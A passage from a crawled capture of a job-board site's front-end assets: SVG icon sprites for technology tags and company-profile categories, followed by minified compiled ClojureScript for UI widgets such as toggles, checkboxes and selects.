15.627s-15.627-6.997-15.627-15.627S96.87 88.076 105.5 88.076z"  stroke-width="4" mask="url(#a)"/>
    </symbol>
    <symbol id="rust-tag" viewBox="0 0 210 210">
        <path d="M187.852 102.941l-7.053-4.366a92.206 92.206 0 00-.2-2.055l6.061-5.653a2.42 2.42 0 00.725-2.249 2.417 2.417 0 00-1.529-1.801l-7.748-2.897a98.832 98.832 0 00-.607-2l4.833-6.713a2.427 2.427 0 00-1.58-3.815l-8.17-1.33c-.318-.619-.648-1.229-.982-1.834l3.433-7.536c.352-.767.28-1.66-.189-2.356a2.414 2.414 0 00-2.103-1.078l-8.292.29a65.358 65.358 0 00-1.31-1.59l1.906-8.077a2.428 2.428 0 00-2.92-2.921l-8.076 1.904a68.098 68.098 0 00-1.592-1.31l.291-8.292a2.42 2.42 0 00-1.077-2.103 2.425 2.425 0 00-2.355-.191l-7.535 3.435a87.667 87.667 0 00-1.834-.984l-1.333-8.172a2.426 2.426 0 00-3.813-1.58l-6.718 4.834a73.16 73.16 0 00-1.997-.605l-2.897-7.75a2.422 2.422 0 00-1.801-1.533 2.432 2.432 0 00-2.247.726l-5.653 6.066a73.244 73.244 0 00-2.055-.201l-4.366-7.055a2.426 2.426 0 00-4.127 0l-4.366 7.055c-.687.056-1.374.125-2.056.2l-5.655-6.065a2.425 2.425 0 00-4.048.807l-2.897 7.75c-.671.192-1.336.396-1.999.605l-6.716-4.833a2.42 2.42 0 00-2.348-.273 2.431 2.431 0 00-1.467 1.852l-1.332 8.172c-.617.32-1.227.648-1.835.984l-7.534-3.435a2.419 2.419 0 00-2.355.19 2.418 2.418 0 00-1.077 2.104l.289 8.292c-.536.428-1.068.866-1.593 1.31l-8.075-1.904a2.435 2.435 0 00-2.275.647 2.424 2.424 0 00-.646 2.274l1.902 8.077a77.428 77.428 0 00-1.307 1.59l-8.292-.29a2.425 2.425 0 00-2.294 3.433l3.435 7.537a74.11 74.11 0 00-.984 1.835l-8.17 1.329a2.428 2.428 0 00-1.58 3.815l4.834 6.713c-.21.663-.414 1.329-.607 2l-7.75 2.897a2.429 2.429 0 00-.804 4.05l6.063 5.653c-.076.682-.143 1.37-.2 2.055l-7.054 4.366A2.423 2.423 0 0021 105.005c0 .843.435 1.623 1.15 2.062l7.052 4.366c.058.687.125 1.373.2 2.055l-6.062 5.655a2.426 2.426 0 00.805 4.048l7.75 2.897c.192.671.396 1.337.606 2l-4.833 6.715a2.424 2.424 0 001.58 3.813l8.17 1.329c.319.62.646 1.23.983 1.838l-3.435 7.533a2.424 2.424 0 00.191 2.357 2.42 2.42 0 002.103 1.077l8.289-.291c.432.539.867 1.067 1.31 1.592l-1.902 8.079c-.193.819.05 1.674.646 2.27a2.418 2.418 0 002.275.645l8.075-1.902c.525.446 1.057.879 1.593 1.306l-.29 8.294a2.425 2.425 0 003.433 2.292l7.534-3.433c.607.337 1.217.664 1.835.984l1.332 8.167c.135.831.69 1.534 1.467 1.854a2.433 2.433 0 002.349-.272l6.712-4.836c.663.21 1.33.416 2 .609l2.897 7.746a2.42 2.42 0 001.801 1.53 2.414 2.414 0 002.248-.726l5.654-6.062c.683.078 1.37.144 2.057.205l4.366 7.053a2.427 2.427 0 004.126 0l4.366-7.053a81.651 81.651 0 002.055-.205l5.653 6.062a2.415 2.415 0 002.247.726 2.42 2.42 0 001.801-1.53l2.898-7.746a78.364 78.364 0 002-.609l6.714 4.836a2.43 2.43 0 003.814-1.582l1.332-8.167c.616-.32 1.226-.652 1.835-.984l7.534 3.433a2.423 2.423 0 003.432-2.292l-.289-8.294c.536-.428 1.067-.86 1.591-1.306l8.075 1.902a2.415 2.415 0 002.273-.645c.597-.596.84-1.451.647-2.27l-1.902-8.079c.443-.525.879-1.053 1.306-1.592l8.293.291a2.417 2.417 0 002.102-1.077 2.42 2.42 0 00.19-2.357l-3.434-7.533c.336-.608.665-1.218.983-1.838l8.17-1.329a2.415 2.415 0 001.852-1.467 2.423 2.423 0 00-.273-2.346l-4.833-6.715c.209-.663.413-1.329.607-2l7.748-2.897a2.418 2.418 0 001.53-1.801 2.414 2.414 0 00-.726-2.247l-6.061-5.655c.074-.682.141-1.369.201-2.055l7.053-4.366a2.42 2.42 0 001.149-2.062c0-.841-.433-1.623-1.148-2.064zm-47.205 58.508a4.997 4.997 0 01-3.828-5.937 4.982 4.982 0 015.921-3.835 4.996 4.996 0 013.831 5.933 4.992 4.992 0 01-5.924 3.839zm-2.397-16.208a4.547 4.547 0 00-5.401 3.499l-2.504 11.685c-7.727 3.508-16.308 5.456-25.345 5.456a61.23 61.23 0 01-25.876-5.701l-2.503-11.686a4.546 4.546 0 00-5.4-3.497l-10.316 2.215a61.28 61.28 0 01-5.334-6.287h50.196c.568 0 .947-.103.947-.62v-17.756c0-.517-.379-.62-.947-.62h-14.68v-11.255h15.878c1.449 0 7.749.414 9.764 8.467.631 2.477 2.016 10.533 2.963 13.113.944 2.892 4.786 8.671 8.881 8.671h25.013c.284 0 .587-.033.907-.09a61.58 61.58 0 01-5.689 6.674l-10.554-2.268zm-69.425 15.964a4.986 4.986 0 01-5.925-3.834 5 5 0 013.83-5.938 4.993 4.993 0 015.925 3.84c.576 2.696-1.138 5.355-3.83 5.932zM49.783 83.99a4.998 4.998 0 01-2.537 6.593 4.985 4.985 0 01-6.583-2.543 4.998 4.998 0 012.538-6.592 4.986 4.986 0 016.582 2.542zm-5.852 13.874l10.746-4.776a4.556 4.556 0 002.313-6.01l-2.213-5.004h8.704v39.236H45.92a61.498 61.498 0 01-2.34-16.848c0-2.229.12-4.433.351-6.598zm47.159-3.811V82.488h20.729c1.07 0 7.56 1.237 7.56 6.09 0 4.029-4.978 5.473-9.071 5.473H91.09v.002zm75.332 10.409c0 1.535-.056 3.053-.168 4.56h-6.302c-.631 0-.885.415-.885 1.033v2.894c0 6.812-3.841 8.293-7.207 8.671-3.205.361-6.759-1.342-7.197-3.304-1.891-10.635-5.042-12.907-10.018-16.831 6.175-3.922 12.601-9.707 12.601-17.45 0-8.36-5.732-13.627-9.639-16.21-5.482-3.613-11.551-4.337-13.188-4.337H59.246c8.837-9.864 20.815-16.85 34.362-19.393l7.683 8.06a4.543 4.543 0 006.43.147l8.595-8.222c18.011 3.353 33.26 14.565 42.048 29.947l-5.884 13.29a4.56 4.56 0 002.315 6.01l11.329 5.033c.195 2.011.298 4.043.298 6.102zm-65.128-67.223a4.984 4.984 0 017.053.162 5 5 0 01-.166 7.064 4.981 4.981 0 01-7.053-.163 5.002 5.002 0 01.166-7.063zm58.395 46.994a4.983 4.983 0 016.581-2.541 4.998 4.998 0 012.537 6.592 4.983 4.983 0 01-6.582 2.543 5.001 5.001 0 01-2.536-6.594z" />
    </symbol>
    <symbol id="serverless-tag" viewBox="0 0 210 210">
        <path d="M0 110.826h31.152L21.5 139.974H0v-29.148zm0-55.413h49.5L39.85 84.56H0V55.413zM0 0h67.85l-9.652 29.146H0V0zm98.552 0H176v29.146H88.902L98.552 0zM80.204 55.413H176V84.56H70.553l9.651-29.147zm-18.35 55.413H176v29.148H52.204l9.65-29.148z" />
    </symbol>
    <symbol id="typescript-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M17 106v88h176V18H17v88zm38.92.584l-.056 7.207h22.908v65.092H94.975v-65.092h22.908v-7.068c0-3.911-.084-7.18-.195-7.263-.084-.112-14.024-.168-30.926-.14l-30.758.084-.084 7.18zm114.102-1.043c-3.129-3.241-6.538-5.224-11.007-6.341-3.045-.755-10.253-.978-13.354-.392-9.554 1.816-16.175 7.934-18.047 16.706-.531 2.515-.363 8.745.307 11.231.81 2.989 2.766 6.565 4.833 8.8 3.576 3.855 7.487 6.286 16.567 10.197 7.934 3.436 10.727 5.084 12.096 7.04 1.062 1.536 1.313 2.43 1.313 4.47 0 2.262-.67 3.799-2.291 5.28-3.799 3.408-11.509 3.827-17.125.866-1.955-1.034-5.196-4.135-6.676-6.398l-1.062-1.564-5.057 2.933c-2.793 1.62-5.755 3.324-6.537 3.771-.81.475-1.536.922-1.62 1.034-.196.335 2.961 5.001 4.582 6.789 4.134 4.581 10.839 8.073 17.907 9.33 3.24.587 10.392.671 13.409.14 9.75-1.648 16.678-6.621 19.472-13.94 2.542-6.733 1.704-15.784-2.039-21.455-3.353-5.085-8.744-8.661-21.344-14.08-6.844-2.962-9.023-4.414-10.197-6.845-.558-1.117-.754-1.927-.754-3.296-.028-4.666 3.408-7.459 8.744-7.096 3.632.251 6.007 1.676 8.269 4.972.755 1.118 1.425 1.844 1.593 1.733 4.637-2.878 12.292-8.018 12.236-8.242-.196-.754-2.598-3.911-4.218-5.643z" />
    </symbol>
    <symbol id="elixir-tag" viewBox="0 0 210 210">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M75.064 37.303c10.055-14.909 22.19-28.835 29.125-33.458 3.525-2.254 6.472-2.485 8.725-.578 1.85 1.618 2.543 4.565 2.601 10.344 0 6.24 1.387 13.522 4.16 21.785 3.814 11.558 6.819 15.892 24.444 35.366 19.359 21.439 26.813 33.401 31.379 50.159 1.386 5.259 1.502 6.414 1.502 18.029 0 10.691-.173 13.176-1.214 17.683-3.062 13.002-7.974 22.364-16.064 30.569-6.01 6.184-10.286 9.131-18.434 13.06-17.799 8.495-38.14 9.824-55.36 3.641-20.11-7.223-33.863-21.035-40.855-40.855-3.988-11.327-5.895-27.68-4.739-40.336 2.311-24.964 15.025-56.226 34.73-85.409zM67.34 141.16c-.347-5.952-.289-6.125 1.04-7.05 1.734-1.271 4.103-1.271 5.663 0 1.04.867 1.387 2.023 1.792 6.357.982 9.362 4.045 15.891 10.633 22.479 6.587 6.588 13.117 9.651 22.479 10.633 4.334.404 5.489.751 6.356 1.791 1.272 1.561 1.272 3.93 0 5.663-.924 1.33-1.098 1.387-7.05 1.041-21.901-1.156-39.757-19.012-40.913-40.914z" />
    </symbol>
    <symbol id="chevron_left" viewBox="0 0 86 86">
        <path d="m64.998 80.095c1.338 1.352 1.338 3.541 0 4.893-1.336 1.35-3.506 1.352-4.844 0l-39.151-39.54c-1.338-1.352-1.338-3.543 0-4.895l39.15-39.539c1.338-1.352 3.506-1.352 4.844 0s1.338 3.542 3e-3 4.893l-35.706 37.094 35.704 37.094z"/>
    </symbol>
    <symbol id="chevron_right" viewBox="0 0 86 86">
        <path d="m21.003 80.094c-1.338 1.352-1.338 3.541 0 4.893 1.337 1.35 3.506 1.352 4.845 0l39.149-39.539c1.338-1.352 1.338-3.543 0-4.895l-39.149-39.539c-1.339-1.352-3.506-1.352-4.845 0-1.338 1.352-1.338 3.541-1e-3 4.893l35.704 37.093-35.703 37.094z"/>
    </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://blockchain.works-hub.com/47ebe3b861e4971647900fca4b2f5a36bade386a/symbols/company_profile.svg
body_size: 1987
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg>
    <symbol id="cp-infrastructure" viewBox="0 0 22 24"><g fill="none" fill-rule="evenodd"><path d="M-1 0h24v24H-1z"/><path d="M2.75 18.75h10.5a1.5 1.5 0 0 1 1.5 1.5v1.5a1.5 1.5 0 0 1-1.5 1.5H2.75a1.5 1.5 0 0 1-1.5-1.5v-1.5a1.5 1.5 0 0 1 1.5-1.5zM2.75 11.25h10.5a1.5 1.5 0 0 1 1.5 1.5v1.5a1.5 1.5 0 0 1-1.5 1.5H2.75a1.5 1.5 0 0 1-1.5-1.5v-1.5a1.5 1.5 0 0 1 1.5-1.5zM2.75 3.75h10.5a1.5 1.5 0 0 1 1.5 1.5v1.5a1.5 1.5 0 0 1-1.5 1.5H2.75a1.5 1.5 0 0 1-1.5-1.5v-1.5a1.5 1.5 0 0 1 1.5-1.5zM14.75 21.75h4.5a1.5 1.5 0 0 0 1.5-1.5V.75M14.75 14.25h6M14.75 6.75h6" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-ops" viewBox="0 0 24 24"><g stroke="#ADADAD" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M13.5 6.748a3.75 3.75 0 1 1 0 7.5 3.75 3.75 0 0 1 0-7.5zM21 .748a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM21 13.498a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM13.5 18.748a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM3 18.748a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM3.75 2.998a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM16.151 7.848l3.26-3.26M16.794 12.292l2.285 2.285M13.5 14.248v4.5M10.851 13.147L4.59 19.408M10.001 9.149L5.61 6.514"/></g></symbol>
    <symbol id="cp-software" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M12 15.751v7.5M4.5 23.251h15M22.875 22.5a.375.375 0 1 0 .002 0h-.002M1.125 22.5a.375.375 0 1 0 .002 0h-.002M12 .751c3.728 0 6.75 1.343 6.75 3s-3.022 3-6.75 3-6.75-1.343-6.75-3 3.022-3 6.75-3z" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.25 3.751v4.5c0 1.657 3.022 3 6.75 3s6.75-1.343 6.75-3v-4.5" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M5.25 8.251v4.5c0 1.657 3.022 3 6.75 3s6.75-1.343 6.75-3v-4.5" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-tools" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M9.4 16.742L16.741 9.4a4.55 4.55 0 0 0 6.066-6.066l-1.425 1.429a1.516 1.516 0 0 1-2.144-2.144l1.424-1.425A4.55 4.55 0 0 0 14.6 7.26L7.259 14.6a4.55 4.55 0 0 0-6.066 6.066l1.425-1.424a1.516 1.516 0 0 1 2.144 2.144l-1.424 1.422A4.55 4.55 0 0 0 9.4 16.742z" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-culture" viewBox="0 0 24 16"><g fill="none" fill-rule="evenodd"><path d="M0-4h24v24H0z"/><path d="M20.29 10.34l-5.16.986M14.416 4.478l-3.468 1.146a1.15 1.15 0 0 1-1.405-.611 1.165 1.165 0 0 1 .529-1.53l3.359-1.689a2.342 2.342 0 0 1 1.861-.108l4.973 1.819" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M3.685 10.348H6.13l3.512 3.936A1.343 1.343 0 0 0 12 13.408v-.615l.175.07a1.656 1.656 0 0 0 2.271-1.537h.489a1.468 1.468 0 0 0 1.174-2.348L12.97 4.956M10.583 3.225l-.358-.295a2.098 2.098 0 0 0-2.024-.258L3.75 4.452" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M.75 2.75h2a.96.96 0 0 1 1 .916v6.417a.962.962 0 0 1-1 .917h-2M23.25 11h-2a.962.962 0 0 1-1-.917V3.666a.96.96 0 0 1 1-.916h2M12 12.793l-.978-.978M14.446 11.326l-1.468-1.468" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-diversity" viewBox="0 0 24 24"><g stroke="#ADADAD" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2.25a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM15.75 15.75V13.5a3.75 3.75 0 0 0-7.5 0v2.25h1.5l.75 6h3l.75-6h1.5zM6 18L.75 23.25M23.25 6.75v-6h-6M.75 17.25v6h6M23.25.75L18 6M18 18l5.25 5.25M.75 6.75v-6h6M23.25 17.25v6h-6M.75.75L6 6"/></g></symbol>
    <symbol id="cp-extra" viewBox="0 0 22 24"><g fill="none" fill-rule="evenodd"><path d="M-1 0h24v24H-1z"/><path d="M17.75 13.5H4.25v8.25a1.5 1.5 0 0 0 1.5 1.5h10.5a1.5 1.5 0 0 0 1.5-1.5V13.5zM3.5 9h15a.75.75 0 0 1 .75.75v3a.75.75 0 0 1-.75.75h-15a.75.75 0 0 1-.75-.75v-3A.75.75 0 0 1 3.5 9zM11 9v14.25M11 2.25V.75M16.25 3.311l1.061-1.061M19.307 6.287l1.386-.574M5.75 3.311L4.689 2.25M2.693 6.287l-1.386-.574" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-financial" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M23.25 10.5a3 3 0 0 1-3 3M6 6.8a8.316 8.316 0 0 0-3.4 4.45H.75v6h2.49a8.466 8.466 0 0 0 2.01 2.372V22.5c0 .414.336.75.75.75h1.5a.75.75 0 0 0 .75-.75v-1.241a9.51 9.51 0 0 0 6 .011v1.23c0 .414.336.75.75.75h1.5a.75.75 0 0 0 .75-.75v-2.863a7.94 7.94 0 0 0 3-6.137 8.054 8.054 0 0 0-3.757-6.706M8.25 7.5a6.761 6.761 0 0 1 6 0" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M11.25.75a3 3 0 1 1 0 6 3 3 0 0 1 0-6z" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-health-and-wellness" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M13.068 12.418a1.5 1.5 0 0 1-2.121.015l-.015-.015-5.324-5.4A3.6 3.6 0 0 1 4.9 2.781a3.841 3.841 0 0 1 6.057-.954L12 2.841l1.044-1.014a3.842 3.842 0 0 1 6.057.954 3.6 3.6 0 0 1-.709 4.241l-5.324 5.396zM3.75 23.25l-2.014-2.381a4.501 4.501 0 0 1-.986-2.811v-5.172a1.5 1.5 0 0 1 3 0v3.75" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M8.25 23.25v-3c0-.89-.263-1.76-.757-2.5l-1.142-1.71a1.4 1.4 0 0 0-1.977-.44 1.4 1.4 0 0 0-.474 1.786l1.352 2.25M20.25 23.25l2.014-2.381a4.501 4.501 0 0 0 .986-2.811v-5.172a1.5 1.5 0 0 0-3 0v3.75" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M15.75 23.25v-3c0-.89.263-1.76.757-2.5l1.142-1.712a1.401 1.401 0 0 1 1.977-.445 1.4 1.4 0 0 1 .476 1.791l-1.352 2.25" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-parents" viewBox="0 0 24 22"><g fill="none" fill-rule="evenodd"><path d="M0-1h24v24H0z"/><path d="M19.5 1.25a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM17.812 19.25l.188 1.5h3l.75-6h1.5V12.5a3.75 3.75 0 0 0-6-3M4.5 1.25a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM6.188 19.25L6 20.75H3l-.75-6H.75V12.5a3.75 3.75 0 0 1 6-3M12 5.75a2.25 2.25 0 1 1 0 4.5 2.25 2.25 0 0 1 0-4.5zM12 11.75a3.75 3.75 0 0 0-3.75 3.75v.75h1.5l.75 4.5H12M12 11.75a3.75 3.75 0 0 1 3.75 3.75v.75h-1.5l-.75 4.5H12" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></g></symbol>
    <symbol id="cp-professional-dev" viewBox="0 0 24 24"><g fill="none" fill-rule="evenodd"><path d="M0 0h24v24H0z"/><path d="M5.25.75a3 3 0 1 1 0 6 3 3 0 0 1 0-6zM7.5 23.25l.75-7.5h1.5v-3a4.5 4.5 0 0 0-9 0v3h1.5l.75 7.5h4.5zM11.25 6.75l4.5-4.5 3 3 4.5-4.5" stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path stroke="#ADADAD" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" d="M23.25 4.5V.75H19.5"/></g></symbol>
    <symbol id="cp-vacation" viewBox="0 0 24 22"><g stroke="#ADADAD" stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="round" stroke-linejoin="round"><path d="M23.251 16a5.958 5.958 0 0 1-6.75-1.633 5.929 5.929 0 0 1-9 0A5.955 5.955 0 0 1 .75 15.994M.75 20.313a5.954 5.954 0 0 0 6.75-1.632 5.929 5.929 0 0 0 9 0 5.958 5.958 0 0 0 6.75 1.633M6 11.75a6 6 0 1 1 12 0M3.001 11.75H.751M23.251 11.75h-2.25M12.001 1.25V3.5M18.001 5.75l1.5-1.5M6.001 5.75l-1.5-1.5"/></g></symbol>
    <symbol id="funding" viewBox="0 0 17 15">
        <g fill="none" fill-rule="evenodd"><path d="M0-1h18v18H0z"/><path d="M7.375 0A.378.378 0 0 0 7 .375v2.25c0 .205.17.375.375.375h5.25c.205 0 .375-.17.375-.375V.375A.378.378 0 0 0 12.625 0h-5.25zm-3 4A.379.379 0 0 0 4 4.375v2.25c0 .204.17.375.375.375h5.25C9.83 7 10 6.83 10 6.625v-2.25A.379.379 0 0 0 9.625 4h-5.25zm7 0a.379.379 0 0 0-.375.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.379.379 0 0 0 16.625 4h-5.25zm-11 4A.378.378 0 0 0 0 8.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.378.378 0 0 0 5.625 8H.375zm7 0A.378.378 0 0 0 7 8.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.378.378 0 0 0 12.625 8h-5.25zm-3 4a.379.379 0 0 0-.375.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25A.379.379 0 0 0 9.625 12h-5.25zm7 0a.379.379 0 0 0-.375.375v2.25c0 .204.17.375.375.375h5.25c.205 0 .375-.17.375-.375v-2.25a.379.379 0 0 0-.375-.375h-5.25z" fill="#ADADAD" fill-rule="nonzero"/></g>
    </symbol>
    <symbol id="founded" viewBox="0 0 18 17">
        <g fill="#ADADAD" fill-rule="evenodd"><path d="M0 7h18v10H0V7zm11 3.077v5.017h5.048v-5.017H11zM14.8 2H18v4H0V2h3.4v1.524h2.4V2h6.6v1.524h2.4V2z"/><path d="M4 0h1v3H4zM13 0h1v3h-1z"/></g>
    </symbol>
    <symbol id="industry" viewBox="0 0 16 15">
        <g fill="none" fill-rule="evenodd"><path d="M-1-1h18v18H-1z"/><path d="M14.17 2.35c.3.155.482.478.461.821v10.152h.64c.415.047.729.407.729.836s-.314.789-.73.836H.91a.812.812 0 0 1-.784-.39.86.86 0 0 1 0-.893.812.812 0 0 1 .784-.39h.64V3.173a.864.864 0 0 1 .46-.821L7.727.07a.96.96 0 0 1 .718 0l1.147.457 1.311.523 1.457.582 1.275.505.536.214zM2.25 4.5V6L7 4.5V3L2.25 4.5zm0 3V9l4.783-.98v-1.5L2.25 7.5zm0 3V12L7 11.5V10l-4.75.5z" fill="#ADADAD" fill-rule="nonzero"/></g>
    </symbol>
    <symbol id="info" viewBox="0 0 22 22">
        <g fill="none" fill-rule="evenodd"><circle fill="#FFD4CF" cx="11" cy="11" r="11"/><text font-family="Montserrat-Bold, Montserrat" font-size="14" font-weight="bold" fill="#FFF"><tspan x="8.809" y="16">i</tspan></text></g>
    </symbol>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blockchain.works-hub.com/js/venia.CE7C29F8250F4BE8BC1EBFD57AA9C673.js
body_size: 6696
content:
(function(){
var eR,ejb,hjb,kjb,ljb,mjb,njb,ojb,pjb,sjb,pR,tjb,ujb,vjb,wjb,qjb,wR,rjb,nR,tR,xjb,yjb,xR,yR,kR,zjb,zR,Ajb,Bjb,AR,Cjb,BR,Djb,CR,Ejb,Fjb,DR,Gjb,Hjb,Ijb,HR,Jjb,IR,JR,KR,LR,MR,NR,Kjb,Ljb,Mjb,OR,Njb,Ojb,vR,qR,lR,Pjb,uR,Qjb,Rjb,PR,QR,RR,SR,TR,UR,VR;eR="venia.spec";$APP.fR=function(a,b){return $APP.Zd.aa(function(c,f){var g=$APP.E(f,0,null);f=$APP.E(f,1,null);return $APP.If(a,g)?$APP.H.aa(c,f,$APP.F.h(a,g)):c},$APP.N.aa($APP.fl,a,$APP.jj(b)),b)};
$APP.djb=function(a){a=null!=a&&(a.ca&64||$APP.p===a.ea)?$APP.N.h($APP.O,a):a;var b=$APP.F.h(a,$APP.vm),c=$APP.F.h(a,$APP.Mx);a=$APP.F.h(a,$APP.jx);return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,function(){var f=$APP.h(b)?"toggle--enabled":null;return $APP.rt.h?$APP.rt.h("toggle",f):$APP.rt.call(null,"toggle",f)}()],null),new $APP.I(null,1,5,$APP.M,[$APP.nXa],null),new $APP.I(null,2,5,$APP.M,[$APP.zZa,new $APP.I(null,2,5,$APP.M,[$APP.cXa,new $APP.e(null,3,[$APP.lx,function(){if($APP.h(c)){var f=
$APP.Qd(b);return c.j?c.j(f):c.call(null,f)}return null},$APP.jx,a,$APP.FTa,b],null)],null)],null)],null)};
$APP.gR=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,$APP.ey);var f=$APP.F.h(c,$APP.XB),g=$APP.F.h(c,$APP.b7a),k=$APP.F.h(c,$APP.Mx),m=$APP.F.h(c,$APP.R),n=$APP.F.h(c,$APP.LJ),t=function(){var u=$APP.Q.j(c);return $APP.h(u)?u:$APP.zj($APP.vl.ha())}();return new $APP.I(null,4,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,function(){var u=$APP.h(f)?"checkbox--disabled":null,w=$APP.h(g)?"checkbox--indeterminate":null;return $APP.rt.ba?$APP.rt.ba("checkbox",m,u,
w):$APP.rt.call(null,"checkbox",m,u,w)}()],null),new $APP.I(null,2,5,$APP.M,[$APP.mu,$APP.Rg.da($APP.D([new $APP.e(null,6,[$APP.Um,"checkbox",$APP.R,"visually-hidden",$APP.Q,t,$APP.XB,f,$APP.dL,null==a?$APP.vm.j(c):a,$APP.vm,b],null),$APP.h(k)?new $APP.e(null,1,[$APP.Mx,function(u){if($APP.h(f))return null;u=$APP.sg.h(k,u.target.checked);return $APP.Bm.j?$APP.Bm.j(u):$APP.Bm.call(null,u)}],null):null]))],null),new $APP.I(null,4,5,$APP.M,[$APP.ey,new $APP.e(null,2,[$APP.fy,t,$APP.R,n],null),new $APP.I(null,
2,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,"checkbox__box"],null)],null),b],null)],null)};ejb=function(a,b){return $APP.H.aa($APP.Fna(new $APP.I(null,2,5,$APP.M,[a,$APP.dp($APP.rp)],null),null,new $APP.I(null,2,5,$APP.M,[b,$APP.rp],null)),$APP.Jna,b)};$APP.fjb=function(a){return $APP.Fo.h(function(b){return"string"===typeof b?new $APP.e(null,2,[$APP.Q,b,$APP.ey,b],null):$APP.fR(b,new $APP.e(null,1,[$APP.dI,$APP.Q],null))},a)};
$APP.gjb=function(a,b){var c=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;b=$APP.F.h(c,$APP.fA);var f=$APP.F.h(c,$APP.Mx),g=$APP.F.h(c,$APP.XB),k=$APP.F.h(c,$APP.R),m=$APP.F.aa(c,$APP.nE,"select");c=$APP.F.h(c,$APP.jx);var n=$APP.fjb(b);return new $APP.I(null,3,5,$APP.M,[$APP.X,new $APP.e(null,1,[$APP.R,m],null),$APP.rk.h(new $APP.I(null,2,5,$APP.M,[$APP.r7a,$APP.Rg.da($APP.D([new $APP.e(null,3,[$APP.vm,$APP.l.j($APP.Xsa($APP.Fo.h($APP.Q,n),a)),$APP.R,k,$APP.jx,c],null),$APP.h(f)?new $APP.e(null,
1,[$APP.Mx,function(t){t=$APP.Q.j($APP.Re(n,parseInt($APP.iGa(t,null))));if($APP.af(f))return f.j?f.j(t):f.call(null,t);t=$APP.sg.h(f,t);return $APP.Bm.j?$APP.Bm.j(t):$APP.Bm.call(null,t)}],null):null,$APP.h(g)?new $APP.e(null,1,[$APP.XB,!0],null):null]))],null),$APP.th(function(t,u){u=null!=u&&(u.ca&64||$APP.p===u.ea)?$APP.N.h($APP.O,u):u;u=$APP.F.h(u,$APP.ey);return new $APP.I(null,3,5,$APP.M,[$APP.dI,new $APP.e(null,1,[$APP.vm,$APP.l.j(t)],null),u],null)},n))],null)};
$APP.hR=function(){var a=$APP.Il(!1);return function(b){b=null!=b&&(b.ca&64||$APP.p===b.ea)?$APP.N.h($APP.O,b):b;var c=$APP.F.h(b,$APP.vm),f=$APP.F.h(b,$APP.UI),g=$APP.F.h(b,$APP.eC),k=$APP.F.h(b,$APP.Ol),m=$APP.F.h(b,$APP.Q),n=$APP.F.aa(b,$APP.$x,"logo"),t=$APP.F.h(b,$APP.fC),u=$APP.F.h(b,$APP.jx);null!=t&&$APP.vf(t)&&$APP.zh(a,t);t=function(){var w=$APP.y(a);return $APP.h(w)?k:w}();return new $APP.I(null,3,5,$APP.M,[$APP.GK,new $APP.e(null,2,[$APP.Q,m,$APP.R,$APP.h(t)?"logo--errored":null],null),
